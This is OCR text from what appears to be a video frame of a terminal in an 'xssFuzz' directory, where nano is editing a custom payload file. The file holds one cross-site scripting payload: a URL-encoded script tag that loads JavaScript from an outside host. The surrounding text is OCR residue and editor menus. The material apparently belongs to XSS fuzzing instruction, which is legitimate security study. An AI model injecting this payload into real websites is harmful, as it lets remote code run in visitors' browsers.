 hacktivator@faiyaz: ~/video/xssFuzz
GNU nano 8.1 custom.txt *
<script%20src="https://cors.bepractical.tech/T.TXT">test</script>
orms
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy